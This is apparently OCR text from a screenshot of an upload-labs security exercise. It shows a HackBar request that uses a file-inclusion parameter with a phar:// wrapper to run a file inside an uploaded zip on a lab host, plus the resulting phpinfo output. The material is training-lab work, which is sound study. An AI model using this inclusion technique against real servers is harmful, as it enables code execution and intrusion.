 10.60.17.35:8083/includes.php?file=phar://C:/p
php
PHP Version 5.3.29
php
System
Windows NT XST-PC 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack
1) i586
Build Date
Aug 15 2014 19:01:45
Compiler
MSVC9 (Visual C++ 2008)
Inspector Console Debugger {} Style Editor Performance Memory Network Storage Accessibility HackBar
Encryption Encoding SQL XSS Other HackBar v2
Load URL
http://10.60.17.35:8083/includes.php?file=phar://C:/phpStudy/PHPTutorial/WWW/upload-labs/upload/test.zip/test/phpinfo.txt